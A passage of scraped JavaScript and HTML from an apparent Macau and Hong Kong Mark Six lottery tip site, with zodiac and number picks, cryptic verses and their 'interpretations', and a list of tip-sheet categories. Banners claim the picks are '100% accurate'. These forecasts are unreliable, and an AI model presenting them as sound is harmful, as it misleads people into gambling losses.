document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>301期今期狗虎牛出特，算何似向时风景<span>开牛05准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀马羊鸡（12.24.36.48.11.23.35.47.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗虎<span style=\"background-color: #FFFF00\">牛</span>猪猴</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>300期今期鸡马猪出特，一别朱门三四春<span>开虎40准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠羊猴（06.18.30.42.11.23.35.47.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡马猪<span style=\"background-color: #FFFF00\">虎</span>兔</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");












document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-117期今期免虎蛇看定，特碼旺小和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+单数（03.05.07.09.11.13.15.17.19.21）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免虎蛇羊猴</span><br>");
document.writeln("				<span>③杀大数+双数（26.28.30.32.34.36.38.40.42.46）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在澳门一肖一码100准免费资料</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");





































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/307/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						307期跑狗一字記之曰：【摸】<br>");
document.writeln("						 迁回曲折，故弄玄虚。长歌一曲烟霭深<br>");
document.writeln("						 垂手侍立，目光如炬。盘陀石上垂钩线<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这首充满隐语的诗歌，可以用生肖来解读其深意：蛇喻“迁回曲折”，猴似“垂手侍立”，虎现“目光如炬”。“盘陀石上垂钩线”暗藏龙王布雨之象与兔（月宫玉兔居石），而“烟霭深”与“故弄玄虚”的迷离，正是蛇、兔、虎、猴、龙这五生肖所构筑的玄妙之境。核心解析：蛇：直接对应“迁回曲折”的形态与行径。猴：“垂手侍立”生动刻画了猴子安静时模仿人类侍立的姿态。虎：“目光如炬”精准描绘了老虎威严锐利的眼神。龙：“盘陀石上垂钩线”可解读为龙王在巨石上垂钓，布设迷局，尽显神通与玄虚。兔：关联“盘陀石”与月宫神话（传说月宫有玉兔与岩石），为画面增添一份神秘与仙气。这五个生肖共同构成了一幅在迷雾中若隐若现、动静结合、虚实相生的玄妙图景<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇猴虎龙兔<br>");
document.writeln("						四肖：蛇猴虎龙<br>");
document.writeln("						三肖：蛇猴虎<br>");
document.writeln("						二肖：蛇猴<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						306期跑狗一字記之曰：【空】<br>");
document.writeln("						 決心逐夢，奔日追星，天馬行空展豪情<br>");
document.writeln("						 實現理想，需要幹勁，孤注一擲放手拼<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段激昂文字以生肖诠释奋斗精神：“奔日追星” 如矫健马蹄追风逐电，龙瞳灼灼穿透云层；“天马行空” 需虎啸山林般磅礴气势；“需要干劲” 是牛耕沃土的踏实坚韧；“孤注一掷” 现鼠咬天开的机敏决绝。五生肖——马、龙、虎、牛、鼠，凝聚成破晓之力，以星月为鞍，以理想为辔，在苍穹写下拼搏注脚<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span>鼠<br>");
document.writeln("						四肖：马龙虎<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						三肖：马龙虎<br>");
document.writeln("						二肖：马龙<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						304期跑狗一字記之曰：【坐】<br>");
document.writeln("						 坐對空林，靜濾俗音。览清净常行允迪<br>");
document.writeln("						 浮生雜事，無須問津。十五学剑北击胡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：以生肖来诠释这段从静修到建功的历程。原文解析：此诗前半“坐對空林，靜濾俗音”描绘隐居修心的淡泊，后半“十五学剑北击胡”则转向征战沙场的豪情，形成从“静”到“动”的鲜明对比。用生肖表达：我们精选 兔、蛇、牛、虎、马 五肖，来演绎这完整的生命轨迹：兔：象征“空林”中的宁静，机敏而超脱，对应静修之心。蛇：代表“靜濾俗音”的定力，于蛰伏中沉淀智慧。牛：体现“常行允迪”的坚韧，默默耕耘，恪守正道。虎：展现“北击胡”的勇猛，是啸聚山林的王者之气。马：贯通全文，既可在山林间悠然，更能在沙场上驰骋，是实现从“静”到“动”的关键。这五肖勾勒出一条清晰的路径：以 兔、蛇 之心静修，以 牛 之志持守，终以 虎、马 之威建功立业<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔蛇牛虎<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：兔蛇牛虎<br>");
document.writeln("						三肖：兔蛇牛<br>");
document.writeln("						二肖：兔蛇<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						302期跑狗一字記之曰：【傲】<br>");
document.writeln("						 飽讀詩書，有得有失。渝裙水满绿蘋洲<br>");
document.writeln("						 脾睨天下，恃才傲物。酒去无茶回奉休<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一位才子的人生起伏，以生肖解之：牛耕砚田——饱读诗书，十年寒窗；猴窃仙果——有得有失，难求圆满。忽见龙腾沧浪，渝裙水满（平步青云）；化作虎啸千峰，睥睨天下（恃才傲物）。终落得马陷冰河——酒去无茶，千金散尽；回奉休矣，独对空庭。五兽演尽人间事：从牛之勤勉、猴之机变，到龙虎显达，终归马失前蹄，道尽荣枯无常<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎马<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙虎<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						301期跑狗一字記之曰：【筒】<br>");
document.writeln("						 柔肠寸断，功成不居。醉吹铁笛落星湾<br>");
document.writeln("						 气宇轩昂，稳如泰山。乍来松径风更寒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段谶语以生肖解构，恰似一幅人生浮世绘：兔性温良，却为情义「柔肠寸断」；牛勤勉奉献，「功成不居」显谦德；龙「气宇轩昂」临星湾，铁笛声醉如猴之不羁；狗」忠守职分，「稳如泰山」立尘寰；末句「松径风寒」暗喻蛇**之机敏，遇变则蛰伏善藏。生肖（兔、牛、龙、猴、狗）演绎了柔韧与刚毅、张扬与沉潜的生死平衡。笛声落处，寒松摇曳，恰似人生明暗交织的禅机——唯有历经暖寒交替，方识天道循环<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴狗<br>");
document.writeln("						四肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙猴<br>");
document.writeln("						三肖：兔<span style=\"background-color: #FFFF00\">牛</span>龙<br>");
document.writeln("						二肖：兔<span style=\"background-color: #FFFF00\">牛</span><br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						117期跑狗一字記之曰：【指】<br>");
document.writeln("						 挥臂指定，落旗生风<br>");
document.writeln("						 众蚁归序，一令千从<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【挥臂指定，落旗生风】展现雷霆号令之势，【众蚁归序，一令千从】喻指体系严整、令行禁止的治理境界。此四句勾勒出权威与秩序完美融合的图景。取生肖演绎其神髓：龙腾云挥臂，执掌全局定方向；虎啸生风，旗落处威震四方；马驰如电，首当其冲践使命；牛负重行，万众齐心筑根基；羊随首领，列队成行守规章。五兽各司其职：龙虎主号令而马牛羊司执行，刚柔并济，共成「挥臂则千军应，旗落则万籁从」的治理大道<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙虎马牛羊<br>");
document.writeln("						四肖：龙虎马牛<br>");
document.writeln("						三肖：龙虎马<br>");
document.writeln("						二肖：龙虎<br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						116期跑狗一字記之曰：【脱】<br>");
document.writeln("						 歲月消磨，殘角脱落<br>");
document.writeln("						 曾頂風霜，今卸鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒了一个从锋芒毕露到归于沉静的生命历程：岁月消磨令完整的棱角逐渐脱落，回顾往昔，它曾勇敢地顶着风霜前行；而时至今日，它选择卸下昔日的锋芒，归于平和与从容。这既是时光带来的损耗，也是一种主动选择的成熟与和解。用生肖来演绎：牛与马曾顶风霜，一生勤恳，犄角与铁蹄是它们的锋芒；虎曾啸傲山林，利爪是其棱角。如今，这一切在岁月中消磨、脱落，如蛇蜕去旧甲，锋芒尽敛，最终归于猪般的温钝与安然。这五生肖串联起的，是从奋斗到和解的生命轨迹<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇猪<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						113期跑狗一字記之曰：【照】<br>");
document.writeln("						 晨光初照，金鋪碧浪<br>");
document.writeln("						 溪喧石上，鷗逐霞光<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段诗文描绘了一幅宁静而充满生机的晨景，选取生肖来诠释其中的意境。金鸡司晨，啼破黎明，其羽化“晨光”铺就“金鋪碧浪”；玉兔隐于河岸，静听“溪喧石上”的泠泠清响。骏马踏浪而行，身形矫健如“鸥鸟”逐掠“霞光”；灵蛇蜿蜒溪石间，与水流共舞。祥龙虽潜于深渊，然其吐纳之云气已染红天际，成就鸥鸟所逐之灿烂朝霞。此生肖，鸡主光，兔主静，马主动，蛇主形，龙主神，共同勾勒出晨曦的魂魄——有金光之绚烂，有溪石之清坚，有霞鸥之飞扬，在动静相宜、虚实相生间，奏响了一曲天地苏醒的华美乐章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span>龙<br>");
document.writeln("						四肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：鸡兔马<br>");
document.writeln("						二肖：鸡兔<br>");
document.writeln("						一肖：鸡<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						112期跑狗一字記之曰：【取】<br>");
document.writeln("						 蒼鷹振翅，高旋雲端<br>");
document.writeln("						 熊口取食，膽大包天<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字充满豪情与胆魄，我为您阐释其意，并用生肖来演绎其精神。文意解释：“蒼鷹振翅，高旋雲端” 展现了雄鹰俯瞰天下的高远视野与孤傲姿态；“熊口取食，膽大包天” 则刻画了深入险境、虎口拔牙的非凡勇气。四句共同描绘了一个兼具凌云之志与泼天之胆的强者形象。以生肖演绎此气魄：龙腾九霄，对应鹰击长空，志在苍穹，掌控全局。虎啸山林，以王者威势直面强敌（熊），毫不退缩。猴智入险，于熊口下灵活周旋，巧取而非强夺。蛇击如电，在关键时刻瞅准时机，一击必中，夺取目标。马踏烽烟，为达成目标不畏险阻，一往无前。此番“熊口取食”的壮举，非匹夫之勇，乃是龙之视野、虎之胆魄、猴之机敏、蛇之精准、马之笃行的完美结合<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇马<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">龙</span>虎<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						111期跑狗一字記之曰：【高】<br>");
document.writeln("						 危崖千尺，直上雲高<br>");
document.writeln("						 俯看群巒，境勝仙巢<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一幅气势恢宏的登临画卷，我将为您解读，并用生肖来诠释其精神意境。原文解释：这四句诗生动刻画了从艰苦攀登到超越巅峰的全过程。危崖千尺写起势之险峻，直上雲高状征程之决绝；俯看群巒是登顶后睥睨天下的视野开阔；最终境勝仙巢则抵达了心灵上的至高境界——此间美景与心境，连神仙洞府都黯然失色。生肖表达：牛：象征攀登时如老牛耕山般的坚韧踏实，一步一印克服危崖千尺。马：体现直上雲高的奋进之势，似骏马奔腾勇往直前。虎：登顶后俯看群巒的王者气度，如猛虎踞山威震四方。龙：对应境勝仙巢的非凡境界，似神龙游天超脱凡尘。鸡：立于绝顶司晨报晓，见证云海日出，喻指在此巅峰之境获得精神觉醒。这趟攀登，是尘世的坚持（牛马之勤）与超凡的抱负（虎龙之势）共同成就的圆满<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙鸡<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");








































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
		
		
				<div class=" home-cate">
			<div class=" tit">澳门正版资料澳门正版图库</div>
			<div class=" box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
